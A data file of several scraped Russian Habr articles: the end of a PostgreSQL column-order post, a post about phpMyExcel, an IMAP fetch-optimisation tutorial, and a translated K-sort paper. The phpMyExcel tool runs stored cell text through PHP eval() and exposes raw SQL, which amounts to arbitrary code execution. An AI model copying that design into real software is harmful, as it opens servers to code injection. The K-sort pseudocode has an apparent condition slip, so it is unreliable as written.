-- Унаследована from table plan: bufint bigint,
-- Унаследована from table plan: bufmem bigint,
-- Унаследована from table plan: bufdsk bigint,
-- Унаследована from table plan: apn uuid,
-- Унаследована from table plan: ptr uuid,
-- Унаследована from table plan: dt date,
CONSTRAINT plan_20190220_pkey PRIMARY KEY (pack, recno),
CONSTRAINT chck_ptr CHECK (ptr IS NOT NULL),
CONSTRAINT plan_20190220_dt_check CHECK (dt = '2019-02-20'::date)
)
INHERITS (public.plan)
```
Секция после смены порядка столбцов — ровно **те же поля, только порядок другой**:
```
CREATE TABLE public.plan_20190221
(
-- Унаследована from table plan: dt date NOT NULL,
-- Унаследована from table plan: ts timestamp with time zone,
-- Унаследована from table plan: pack uuid NOT NULL,
-- Унаследована from table plan: recno smallint NOT NULL,
-- Унаследована from table plan: host uuid,
-- Унаследована from table plan: apn uuid,
-- Унаследована from table plan: ptr uuid,
-- Унаследована from table plan: bufint bigint,
-- Унаследована from table plan: bufmem bigint,
-- Унаследована from table plan: bufdsk bigint,
-- Унаследована from table plan: exectime numeric(32,3),
-- Унаследована from table plan: duration numeric(32,3),
CONSTRAINT plan_20190221_pkey PRIMARY KEY (pack, recno),
CONSTRAINT chck_ptr CHECK (ptr IS NOT NULL),
CONSTRAINT plan_20190221_dt_check CHECK (dt = '2019-02-21'::date)
)
INHERITS (public.plan)
```
Общий объем секции определяется количеством «фактов» и зависит только от внешних процессов, поэтому поделим размер heap (`pg_relation_size`) на количество записей в ней — то есть получим **средний размер реальной хранимой записи**:

**Минус 6% объема**, отлично!
Но все, конечно, не настолько радужно — ведь **в индексах-то порядок полей мы изменить не можем**, а поэтому «в целом» (`pg_total_relation_size`)…

… все-таки и тут **сэкономили 1.5%**, не изменив ни строчки кода. Таки да!

Замечу, что приведенный выше вариант расстановки полей — не факт, что самый оптимальный. Потому что некоторые блоки полей не хочется «разрывать» уже по эстетическим соображениям — например, пару `(pack, recno)`, которая является PK для этой таблицы.
В целом же, определение «минимальной» расстановки полей — это достаточно простая «переборная» задача. Поэтому вы можете на своих данных получить результаты даже лучше, чем у нас — попробуйте! | https://habr.com/ru/post/498292/ | null | ru | null |
# phpMyExcel — таблица с формулами на PHP
Доброго времени суток, уважаемые читатели хабра!
Примерно год назад, ночью, сидя за рулем своей девятки, перемещаясь по извилистым дорогам краснодарского края к родителям в деревню, я подумал сделать простенький инструмент для создания отчетов о статистике посетителей на сайте, похожий (правда только внешне) на таблицу Excel.
Дело в том, что по роду своей деятельности мне приходилось выводить всякого рода цифры из таблиц mysql и всячески следить за ними: сколько посетителей было, сколько уникальных ип адресов проверяло обновление, какой версией пользовалось сколько человек, всякие суммы, count(\*) и т.п. Основные запросы я конечно помещал на специальную страницу статистики, а всякие любопытные, но не очень ценные выборки обычно делал в phpMyAdmin-e и мне было их лень коммитить на эту страницу. Да и не хотелось сильно нагружать страницу статистики всякими сомнительной необходимости цифрами. Эти запросы уходили в никуда, это огорчало, и я все время хотел сделать какой-то облегчающий создание отчетов инструмент, запоминающий мои последние запросы.
Дорога занимала 3 часа на протяженности в 250 км адыгейского асфальта, и у меня была отличная возможность все хорошенько обдумать. Приехав домой к родителям я сел за ноут и написал простейшую вещь, внешне похожую на таблицу Excel, внутренне состоящую из одной таблицы mysql.

Реализация состояла из одной единственной таблицы ячеек, содержащей поля имени листа, координат X,Y и, собственно, самой формулы:

В файле **index.php** выбирались все ячейки для текущего листа (лист задавался GET параметром sheet=xxx в адресной строке) и содержимое поля **src** либо выводилось на экран, либо выполнялось с помощью PHP-функции **eval()**, если первым символом его было «равно».
Таким образом формулы получали возможность использовать все функции PHP и в том числе все пользовательские функции из файла user\_functions.php. К примеру я написал функции **sql()** и **val()**:
```
/**
Функция возвращает одно значение результата sql запроса
*/
function sql($sql){
return Database::selectAndFetch($sql);
}
/**
Функция возвращает значение ячейки
например val("A0") вернет значение ячейки A0
*/
function val($cell){
return MyExcel::getCellValue(get_current_sheet(), $cell);
}
```
Все это неплохо меня выручает, и я решил написать об этом здесь, возможно кому-то еще это может пригодиться. [Исходник](http://code.google.com/p/phpmyexcel/) открыт и желающие могут поучаствовать в улучшении скрипта и получить пароль для коммита, написав мне личное сообщение, описав в нем суть желаемого улучшения.
Скачать исходник одним zip-архивом можно по этой [ссылке](http://myexcel.samosat.ru/phpmyexcel.zip). После распаковки необходимо запустить файл **install.php** — он создаст необходимую для работы таблицу.
Распространяется по лицензии [MIT](http://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D1%86%D0%B5%D0%BD%D0%B7%D0%B8%D0%B8_MIT). Т.е. можно делать абсолютно все. | https://habr.com/ru/post/126736/ | null | ru | null |
# Gotta go fast. Оптимизация запросов содержимого письма по IMAP
Всем привет! [В прошлой статье](https://habr.com/ru/post/492074/) я рассказал как можно быстро синхронизировать содержимое ящика в локальном кеше. Здесь же я хочу рассказать об особенностях запроса содержимого писем и как лучше запрашивать контент, не боясь за большой расход трафика.

Давайте быстренько вспомним что мы узнали в прошлой статье:
* IMAP — протокол с состояниями
* Чтобы посмотреть содержимое инбокса, нужно для начала его выбрать командой SELECT
* Для быстрой синхронизации ящика, в котором мы находимся, можно использовать команду NOOP
* Чтобы не перебирать сообщения из локального хранилища для обновления ящика, из которого мы уже вышли, можно использовать CONDSTORE и QRESYNC, при условии что данные расширения протокола поддерживает ваш сервер
Довольно!
=========
Напомню команду для запроса тела письма:
```
1 FETCH number (BODY[])
```
Это создаст запрос для получения всего тела письма и всех аттачей. Просто посмотрим сколько занимает времени достать сообщение в 42 абзаца Lorem Ipsum и с картинкой в 2 мегабайт.
Сначала спросим размер письма на сервере. Делается это командой:
```
1 FETCH 18871 (RFC822.SIZE)
```
RFC822.SIZE возвращает размер сообщения в байтах:
```
* 18871 FETCH (RFC822.SIZE 3937793)
```
То есть в итоге наше сообщение занимает почти 4 мегабайта.
Теперь все-таки воспользуемся запросом полного тела письма и глянем на время:
```
1 OK Fetch completed (0.007 + 3.265 secs).
```
3.3 секунды! И это только одно сообщение с аттачем, а представьте их таких будет весь ящик. Тогда на загрузку хотя бы двадцати первых уйдет больше минуты.
Согласитесь, плохи дела клиента, который в 2020 году не может синхронизировать почту быстрее чем за минуту. Но что же делать?
Дай разок откусить
==================
Если прошелестить [RFC3501](https://tools.ietf.org/html/rfc3501) в пункте [6.5.4](https://tools.ietf.org/html/rfc3501#section-6.4.5), который описывает возможные параметры для команды FETCH, можно заметить интересный запрос:
```
BODY[]<>
```
* section — какую из частей письма получить
* partial — размер этой части
Как строится partial? А очень легко. Через точку пишется сначала байт с которого нужно начать читать, а потом сколько байт в целом нужно прочитать:
```
BODY[]<<0.1024>>
```
Здесь мы запрашиваем часть письма с нулевого байта по 1024.
Окей, что есть section? Для начала я расскажу о таком полезном параметре в запросе FETCH как BODYSTRUCTURE:
```
1 FETCH 18871 (BODYSTRUCTURE)
```
Этот параметр, как вы наверно поняли из сигнатуры, возвращает структура письма в виде, описанном в [MIME-IMB](https://tools.ietf.org/html/rfc2045).
```
* 18871 FETCH (BODYSTRUCTURE ((("text" "plain" ("charset" "utf-8") NIL NIL "quoted-printable" 25604 337 NIL NIL NIL NIL)("text" "html" ("charset" "utf-8") NIL NIL "quoted-printable" 29593 390 NIL NIL NIL NIL) "alternative" ("boundary" "--=_Part_763_774309787.1586268692") NIL NIL NIL)("image" "jpeg" ("name" "IMG_20200217_000236.jpg") NIL NIL "base64" 3880726 NIL ("attachment" ("filename" "IMG_20200217_000236.jpg")) NIL NIL) "mixed" ("boundary" "--=_Part_210_297656922.1586268692") NIL NIL NIL))
```
Один лишь взгляд на эту структуру, и голова кругом? Не бойтесь, сейчас разберемся. Сопоставим открывающиеся и закрывающиеся скобки.
```
(
BODYSTRUCTURE
(
[1] (
[1.1] ("text" "plain" ("charset" "utf-8") NIL NIL "quoted-printable" 25604 337 NIL NIL NIL NIL)
[1.2] ("text" "html" ("charset" "utf-8") NIL NIL "quoted-printable" 29593 390 NIL NIL NIL NIL) "alternative" ("boundary" "--=_Part_763_774309787.1586268692") NIL NIL NIL
)
[2] ("image" "jpeg" ("name" "IMG_20200217_000236.jpg") NIL NIL "base64" 3880726 NIL ("attachment" ("filename" "IMG_20200217_000236.jpg")) NIL NIL) "mixed" ("boundary" "--=_Part_210_297656922.1586268692") NIL NIL NIL
)
)
```
Вы можете заметить, что около некоторых скобок я проставил цифры. Это и есть section.
Как их просчитать? Первую скобку нужно пропустить, так как она просто содержит в себе ответ на запрос, далее каждую открывающуюся скобку нужно нумеровать по правилу как нумеруются заголовки в документах:
* Каждую открывающую скобку нумеруем с учетом предыдущей секции
* Если секция вложенная, то к номеру предыдущей добавляется текущая через точку
* Если секция не вложена, её номер увеличиваем на единичку
Например в данном случае в первой части которая заканчивается на «alternative» (то есть это часть письма multipart/alternative, где мы вольны выбирать какую из частей отображать для пользователя) есть две секции, которые нумеруется через точку. Я встречал сервера где могут быть и трехуровневые вложенности (то есть [1.1.1], [1.1.2], etc).
Разберем часть [1.1] просматривая структуру всего это добра в документе [MIME-IMB](https://tools.ietf.org/html/rfc2045). Судя по нему сначала идет Content-Type хэдэр. В него включен :
* MIME-тип, здесь он text/plain
* Кодировка (charset=utf8)
Далее два параметра, которые записаны как NIL. Скажу честно, я не разбирался что это, но пока мне это не понадобилось, поэтому я пропущу. Прошу прощение за такое легкомыслие
Далее идёт Content-Transfer-Encoding хэдэр, в него включены, который описывает механизм энкодинга, здесь это quoted-printable.
Следующие два числа описывают размер части в байтах и количество строк, если возможно их получить. С их помощью мы можем посчитать сколько взять байт, чтобы отобразить определенное количество строчек.
Следующие строчки, которых нет в этой части:
* Content-Id, который используется в инлайнах письма
* Content-Description, строчка которая описывает что это за часть
Для остальных двух параметров найти однозначного ответа что это такое мне не удалось, однако один из этих параметров может содержать MD5 части, что иногда может быть полезно.
Для части [2] все то же самое, за исключением того, что это изображение, аттачмент с именем, и энкодингом base64. Если все ещё до конца не понятно что тут происходит, то [вот на этом сайте](http://sgerwk.altervista.org/imapbodystructure.html) отлично разложено как именно нужно просчитывать section.
Что это дает? А то что на этапе отображения письма мы уже можем запросить лишь верхнюю часть контента и не грузить аттачменты, пока пользователь сам не зайдет в сообщение и не нажмет кнопку «загурзить». Вся информация для отображения аттачей у нас приходит в BODYSCTRUCTURE так что название, формат и размер можно показать и без загрузки самого аттача.
Перейдем к практике. Запросим один килобайт контента письма без аттачей, чтобы просто знать что нам прислали.
```
1 fetch 18871 (body[1.1]<0.1024>)
* 18871 FETCH (BODY[1.1]<0> {1024}
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus consecte=
tur enim in nisi venenatis, id varius tellus viverra. Praesent et enim te=
llus. Nunc vestibulum diam tortor, id posuere turpis tempor luctus. Vivam=
us molestie non nunc nec placerat. Cras finibus ut erat et tristique. Cur=
abitur vitae commodo risus. Etiam sed scelerisque erat. Quisque cursus bl=
andit finibus. Nullam ac lectus accumsan, molestie quam non, mollis urna.=
Nulla at arcu in libero condimentum mollis ut non velit. Vestibulum sed =
risus et magna congue iaculis. Vestibulum nec interdum elit, ut commodo m=
auris. Nulla ipsum leo, vestibulum nec ligula non, elementum ullamcorper =
risus. Nunc et malesuada sem, id venenatis massa. Integer dolor ante, max=
imus in eleifend nec, ultricies ut risus. Mauris posuere eget tortor at p=
orttitor.=0AIn porta elementum ornare. Suspendisse aliquam, tortor sed al=
iquam bibendum, nulla ante rhoncus elit, placerat accumsan augue nibh non=
est. Duis finibus vel tortor finibu)
1 OK Fetch completed (0.073 + 0.000 + 0.072 secs).
```
Каких-то 100 миллисекунд и мы уже видим часть контента письма! Это просто отличный результат, учитывая что ранее нам потребовалось почти 4 секунды для загрузки контента одного письма. Дальше можно просто грузить весь контент письма в фоновом потоке, снаружи будет казаться что письма грузятся моментально. Всего-то потребовалось посмотреть структуру письма и загрузить лишь то, что требуется для быстрого отображения.
Один только момент. Данный запрос сделает так, что письмо на сервере будет отображаться как прочитанное. Но можно это поправить, добавив лишь PEEK в запрос тела
```
1 fetch 18871 (BODY.PEEK[1.1]<0.1024>)
* 18871 FETCH (BODY[1.1]<0> {1024}
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus consecte=
tur enim in nisi venenatis, id varius tellus viverra. Praesent et enim te=
llus. Nunc vestibulum diam tortor, id posuere turpis tempor luctus. Vivam=
us molestie non nunc nec placerat. Cras finibus ut erat et tristique. Cur=
abitur vitae commodo risus. Etiam sed scelerisque erat. Quisque cursus bl=
andit finibus. Nullam ac lectus accumsan, molestie quam non, mollis urna.=
Nulla at arcu in libero condimentum mollis ut non velit. Vestibulum sed =
risus et magna congue iaculis. Vestibulum nec interdum elit, ut commodo m=
auris. Nulla ipsum leo, vestibulum nec ligula non, elementum ullamcorper =
risus. Nunc et malesuada sem, id venenatis massa. Integer dolor ante, max=
imus in eleifend nec, ultricies ut risus. Mauris posuere eget tortor at p=
orttitor.=0AIn porta elementum ornare. Suspendisse aliquam, tortor sed al=
iquam bibendum, nulla ante rhoncus elit, placerat accumsan augue nibh non=
est. Duis finibus vel tortor finibu)
1 OK Fetch completed (0.001 + 0.000 secs).
```
И voila! Письмо остается как непрочитанное и часть контента мы получили.
Все становится ещё проще если на вашем сервере реализована возможность запроса [PREVIEW](https://tools.ietf.org/id/draft-ietf-extra-imap-fetch-preview-02.html)
```
1 fetch 18871 (PREVIEW)
* 18871 FETCH (PREVIEW (FUZZY "Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus consectetur enim in nisi venenatis, id varius tellus viverra. Praesent et enim tellus. Nunc vestibulum diam tortor, id posuere turpis t"))
1 OK Fetch completed (0.001 + 0.000 secs).
```
Тут мы вообще не тратим время на запрос структуры и получаем превью сообщения мгновенно. Но не стоит забывать, что запрос структуры полезен для определения аттачментов, чтобы их не загружать в холостую.
Выждем
======
Почти любой клиент почты реализует кнопку «обновить», если пользователь хочет прямо сейчас получить новые письма. Но как то это не круто для нашего времени, где есть нотификации как в девайсах так и в браузерах. Что на этот счет говорит IMAP? А он говорит [IDLE](https://tools.ietf.org/html/rfc2177). Эта операция удерживает соединение с папкой и оповещает об изменениях папки. Обратите внимание, не ящика, а папки. Для этого нужно чтобы сервер реализовывал возможность IDLE.
Сначала выберем папку, для которой сервер будет слать оповещения, а затем включим IDLE
```
1 SELECT Inbox
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft $Forwarded $MDNSent)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft $Forwarded $MDNSent \*)] Flags permitted.
* 18872 EXISTS
* 0 RECENT
* OK [UNSEEN 18685] First unseen.
* OK [UIDVALIDITY 1532079879] UIDs valid
* OK [UIDNEXT 20155] Predicted next UID
* OK [HIGHESTMODSEQ 26338] Highest
1 OK [READ-WRITE] Select completed (0.002 + 0.000 + 0.001 secs).
1 IDLE
+ idling
```
Ответ "+idling" оповещает о включении айдла на папке. Что будет если придет новое письмо?
```
* 18873 EXISTS
* 1 RECENT
```
Я прислал себе то же самое письмо, и айдл оповестил меня что я должен запросить письмо 18873, что в папке 18873 писем и что одно письмо пришло только что.
Далее я запрошу в другом соединении это письмо, нам интересно письмо с ответом EXISTS.
```
1 fetch 18873 (BODY.PEEK[1.1]<0.1024>)
* 18873 FETCH (BODY[1.1]<0> {1024}
---- Original Message ---- Tue, Apr 7, 2020, 17:11=0ASubject=
: Lorem Ipsum=0A Lorem ipsum dolor sit amet, consectetur adipiscing elit=
. Vivamus consectetur enim in nisi venenatis, id varius tellus viverra. P=
raesent et enim tellus. Nunc vestibulum diam tortor, id posuere turpis te=
mpor luctus. Vivamus molestie non nunc nec placerat. Cras finibus ut erat=
…
```
Очень важно понимать. IDLE требует отдельное соединение, поэтому нельзя в той же самой сессии получать изменения и запрашивать сообщения
Что ещё умеет IDLE? Он умеет оповещать об удаленных письмах и письмах, у которых изменились флаги. Давайте я ради примера просмотрю письмо, тем самым накинув на него флаг "/seen" и удалю письмо.
```
* 18873 FETCH (FLAGS (\Seen \Recent))
* OK Still here
* OK Still here
* 18873 EXPUNGE
* 18871 EXPUNGE
* 0 RECENT
```
Я удалил цепочку писем (18873, 18871) и просмотрел другое письмо (FETCH ответ). Почему это письмо стало 18871ым? Потому что IMAP пересчитывает номер письма если что-то изменилось. Так как оно стало верхним, то его номер также изменился.
С помощью IDLE мы можем быстро синхронизировать состояние ящика, но неприятно, что он требует отдельное соединение. Может ли быть лучше? Именно поэтому я здесь.
Крикни как сделаешь
===================
Что если я вам скажу, что есть фича, которая позволяет в одном и том же соединение получать оповещения от сервера, да и ещё специально настраиваемые под ящики, да ещё и не одно. Звучит как сказка, но не сходите с ума, это реальный capability [NOTIFY](https://tools.ietf.org/html/rfc5465). Он умеет очень многое, например:
* Настраиваться на конкретные папки, от которых мы ждём оповещения
* Слушать изменения статуса папки (прочитанные письма, новые письма)
* Настраивать формат оповещения, то есть то, что мы хотим видеть при изменении папки
* Слушать изменения имени папок
* Слушать изменения метаинформации папок
Давайте посмотрим на примере как мы можем слушать изменения статуса папки
```
1 notify set (inboxes (MessageNew FlagChange MessageExpunge))
1 OK NOTIFY completed (0.001 + 0.000 secs).
```
Теперь сервер нам будет слать оповещения со статусами папок, к пример я добавлю пару сообщений в разные папки
```
* STATUS INBOX/Ozon (MESSAGES 312 UIDNEXT 321 UNSEEN 48)
* STATUS "INBOX/Company News" (MESSAGES 178 UIDNEXT 179 UNSEEN 1)
* STATUS "INBOX/Company News" (MESSAGES 177 UIDNEXT 179 UNSEEN 0)
```
Разберу команду:
Сначала идёт команда NOTIFY SET. Далее в скобках выбирается какие папки будем слушать:
* Inboxes — для всех папок которые можно выбрать
* Personal — папки которые находятся в неймспейсе юзера
* Subscribed — папки, на которые подписан юзер
* Subtree — поддерево папки, которую нужно указать
* Mailboxes — здесь можно перечислить папки которые следует слушать
* Selected — оповещение только для выбранных папок
И параметры которые отвечают за фильтр оповещений:
* MessageNew — если пришло новое сообщение
* FlagChange — если изменился флаг
* MessageExpunge — если сообщение было удалено или перенесено
Но с такой командой мы не можем получать параметры нового, измененного или удаленного письма. Для этого нужно выбрать параметр Selected и указать что именно возвращать. Мы можем добавить ещё одно оповещение, не удаляя предыдущее
```
1 notify set status (selected (MessageNew (uid preview) MessageExpunge))
```
Здесь внутри MessageNew мы указываем параметры, которые должна вернуть нотификация. Выберу Inbox и снова кину себе lorem ipsum.
```
* 18868 FETCH (UID 20157 PREVIEW (FUZZY "Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus consectetur enim in nisi venenatis, id varius tellus viverra. Praesent et enim tellus. Nunc vestibulum diam tortor, id posuere turpis t"))
```
Как вам? Для айдла нам нужно держать два соединения, одно из которых ещё и запрашивает сообщения, которые вернул нам айдл. Тут же нам приносят все на блюдечке.
А так мы можем слушать изменения имени папок
```
1 notify set (inboxes (MailboxName))
```
Переименуем какую нибудь папку и посмотрим результат
```
* LIST () "/" 1111 ("OLDNAME" (aaaa))
```
И теперь мы знаем, что была папка «аааа», а стала «1111»
Теперь можно слушать изменение флагов и удаление месседжей. Для этого нужен параметр FlagChange
```
1 notify set (selected (MessageNew (uid) FlagChange MessageExpunge))
```
И при изменении флагов сообщений и удалении мы получим
```
* 18865 EXPUNGE
* 18864 FETCH (FLAGS ())
* 18864 FETCH (FLAGS (\Answered))
```
Что дальше
==========
Все эти возможности, помогает почтовому клиенту работать максимально быстро и удобно для пользователя. IDLE и NOTIFY оповещают пользователя о изменениях в папках, запрос части письма ускоряет его загрузку.
В заключительной статье, я бы хотел рассказать о механизме поиска в IMAP и о том, как его можно ускорить и уменьшить нагрузку на сеть. Спасибо что дочитали до конца. | https://habr.com/ru/post/495956/ | null | ru | null |
# K-sort: новый алгоритм, превосходящий пирамидальную при n <= 7 000 000
*От переводчика. Перевод [статьи 2011 года на arxiv.org](https://arxiv.org/ftp/arxiv/papers/1107/1107.3622.pdf) о статистическом анализе модификации быстрой сортировки. Наверняка найдутся люди, использующие описанный вариант интуитивно. Здесь — математическое обоснование эффективности при n <= 7 000 000*
#### **Введение**

**Ключевые слова**
*Внутренняя сортировка; Равномерное распределение; Средняя временная сложность; Статистический анализ; Статистическая оценка*
Сундараджан и Чакраборти [10] представили новую версию быстрой сортировки, удаляющую обмены. Крейзат [1] отметил, что алгоритм хорошо конкурирует с некоторыми другими версиями быстрой сортировки. Однако он использует вспомогательный массив, увеличивая пространственную сложность. Здесь мы предоставляем вторую версию, где мы удалили вспомогательный массив. Эта версия, называемая нами K-sort, упорядочивает элементы быстрее пирамидальной при значительном размера массива (n <= 7 000 000) для входных данных равномерного распределения U[0, 1] *(в статистическом смысле — прим. перев)*.
**1. Введение**
Существует несколько методов внутренней сортировки (где все элементы могут храниться в основной памяти). Простейшие алгоритмы, такие как пузырьковая сортировка, обычно занимают время O (n2) упорядочивая n объектов и полезны только для малых множеств. Одним из самых популярных алгоритмов больших множеств является Quick sort, занимающий O(n\*log2n) в среднем и O(n2) в худшем случае. Подробно об алгоритмах сортировки читайте у Кнута [2].
Сундараджан и Чакраборти [10] представили новую версию быстрой сортировки, удаляющую обмены. Крейзат (Khreisat) [1] обнаружил, что этот алгоритм хорошо конкурирует с некоторыми другими версиями Quick sort, такими как SedgewickFast, Bsort и Singleton sort для n [3000..200 000]. Поскольку в алгоритме сравнения преобладают над обменами, удаление обменов не делает сложность этого алгоритма отличной от сложности классической быстрой сортировки. Другими словами, наш алгоритм имеет среднюю и худшую сложность, сравнимую с Quick sort, то есть O(n\*log2n) и O(n2) соответственно, что также подтверждается Крейзатом [1]. Однако он использует вспомогательный массив, тем самым увеличивая пространственную сложность. Здесь мы предлагаем вторую улучшенную версию нашей сортировки, которую мы называем K-sort, где удалён вспомогательный массив. Обнаружено, что сортировка элементов с K-sort выполняется быстрее пирамидальной при значительном размере массива (n <= 7 000 000) равномерно распределённых входных U[0, 1].
**1.1 K-sort**
```
Step-1: Initialize the first element of the array as the key element and i as left, j as (right+1), k = p where
p is (left+1).
Step-2: Repeat step-3 till the condition (j-i) >= 2 is satisfied.
Step-3: Compare a[p] and key element. If key <= a[p]
then
Step-3.1: if ( p is not equal to j and j is not equal to (right + 1) )
then set a[j] = a[p]
else if ( j equals (right + 1)) then
set temp = a[p] and flag = 1
decrease j by 1 and assign p = j
else (if the comparison of step-3 is not satisfied i.e. if key > a[p] )
Step-3.2: assign a[i] = a[p] , increase i and k by 1 and set p = k
Step-4: set a[i] = key
if (flag = = 1) then
assign a[i+1] = temp
Step-5: if ( left < i - 1 ) then
Split the array into sub array from start to i-th element and repeat steps 1-4 with the sub array
Step-6: if ( left > i + 1 ) then
Split the array into sub array from i-th element to end element and repeat steps 1-4 with the sub array
```
#### Демонстрация

Примечание. Если вспомогательный массив имеет одно значение, его не нужно обрабатывать.
**2. Эмпирическая (средняя временная сложность)**
Компьютерный эксперимент представляет собой серию прогонов кода для различных входов (см. Сакс [9].) Проводя компьютерные эксперименты на **Borland International Turbo 'C ++' 5.02**, мы могли бы сравнить среднее время сортировки в секундах (среднее значение приняло более 500 чтений) для разных значений n в K-sort и Heap. Используя симуляцию Монте-Карло (см. Кеннеди и Джентл [7]), массив размером n был заполнен независимыми непрерывными однородными U[0, 1] вариациями и скопирован в другой массив. Эти массивы сортировались сравниваемыми алгоритмами. Таблица 1 и рис. 1 показывает эмпирические результаты.


*Рис. 1 График сравнения*
Наблюдаемые средние значения времени из непрерывного равномерного распределения U(0,1) для рассматриваемый сортировок представлены в таблице 1. Рисунок 1 вместе с таблицей 1 показывают сравнение алгоритмов.
Точки на графике, построенном из таблицы 1, показывают, что среднее время выполнения для K-сортировки меньше, чем у сортировки кучей, когда размер массива меньше или равен 7 000 000 элементов, а выше этого диапазона Heapsort выполняется быстрее.
**3. Статистический анализ эмпирических результатов с использованием Minitab версии 15**
**3.1. Анализ для K-sort: регрессирование среднего времени сортировки y(K) по n\*log 2 (n) и n**


*R обозначает наблюдение с большими стандартизованными остатками.
Рис. 2.1-2.4 показывает наглядный итог некоторых дополнительных испытаний модели.*



**4. Дискуссионная часть**
Легко видеть, что сумма квадратов, внесенных n\*log(n) в регрессионную модель как в сортировке K-sort, так и в Heap, существенна, по сравнению с суммой, полученной n. Напомним, что оба алгоритма имеют среднюю сложность O(n\*log2n). Таким образом, экспериментальные результаты подтверждают теорию. Мы сохранили n-член в модели, потому что взгляд на математический оператор, приводящий к сложности O(nlog2n) в сортировке Quick sort и Heap, предполагает n-член (см. Кнута [2]).
Сравнительное уравнение регрессии для среднего случая получается просто путем вычитания y(H) из y(K).
Имеем, y(K) — y(H) = 0.52586 + 0.00000035 n\*log2(n) – 0.00000792 n ……..(3)
Преимущество уравнений (1), (2) и (3) состоит в том, что мы можем прогнозировать среднее время выполнения обоих алгоритмов сортировки, а также их разность даже при огромных значениях n, громоздких для выполнения. Такое «дешевое предсказание» является девизом в компьютерных экспериментах и позволяет нам проводить стохастическое моделирование даже для неслучайных данных. Другим преимуществом является то, что достаточно знать только размер ввода, чтобы сделать прогноз. То есть весь вход (для которого ответ фиксирован) не требуется. Таким образом, предсказание через стохастическую модель не только дешевле, но и эффективнее (Сакс, [9]).
Важно отметить, что когда мы непосредственно работаем над временем выполнения программы, мы фактически рассчитываем статистическую оценку в конечном диапазоне (компьютерный эксперимент не может быть выполнен для ввода бесконечного размера.) Статистическая оценка отличается от математической в том смысле, что, в отличие от математической, она взвешивает, а не точно рассчитывает вычислительные операции и, как таковая, способна смешивать различные операции в концептуальную оценку, тогда как математическая сложность специфична для операции. Здесь время операции принимается за ее вес. Общее обсуждение статистической оценки, включающей формальное определение и другие свойства, см. Чакраборти и Соубик [5]. Смотрите также Чакраборти, Моди и Паниграхи [4], чтобы понимать, почему статистическая оценка является идеальной границей параллельных вычислений. Предположение о статистической оценке получается путем запуска компьютерных экспериментов, где весам присваиваются численные значения в конечном диапазоне. Это означает, что достоверность связанной оценки зависит от правильной разработки и анализа нашего компьютерного эксперимента. Связанную литературу по компьютерным экспериментам с другими областями применения, такими как проектирование СБИС, сжигание, теплопередача и т. Д., Можно найти в (Фанг, Ли и Суджианто, [3]). Смотрите также обзор (Чакраборти [6]).
**5. Заключение и предложения для будущей работы**
K-sort, очевидно, быстрее, чем Heap для количества элементов сортировки до 7 000 000, хотя оба алгоритма имеют одинаковый порядок сложности O(n\*log2n) в среднем случае. Будущая работа включает исследование параметризованной сложности (Mahmoud, [8]) по этой улучшенной версии. В качестве заключительного комментария мы настоятельно рекомендуем K-sort по крайней мере для n <= 7 000 000.
Тем не менее, мы соглашаемся выбрать Heap-sort в худшем случае из-за того, что он поддерживает сложность O (n\*log2n) даже в худшем случае, хотя программировать её сложнее.
